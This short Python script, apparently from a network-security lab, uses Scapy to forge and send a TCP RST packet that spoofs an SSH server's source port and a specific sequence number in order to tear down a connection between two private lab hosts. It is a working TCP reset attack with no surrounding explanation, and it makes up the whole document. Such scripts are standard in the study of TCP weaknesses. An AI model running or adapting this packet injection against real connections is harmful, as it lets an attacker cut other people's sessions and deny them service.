 /bin/bash 84x27
#!/usr/bin/python3
import sys
from scapy.all import *
ip = IP(src="10.0.2.5", dst="10.0.2.6")
tcp = TCP(sport=22, dport=44056, flags="R", seq=1346015354)
pkt = ip/tcp
print("send TCP RST packet:")
ls(pkt)
send(pkt, verbose=0)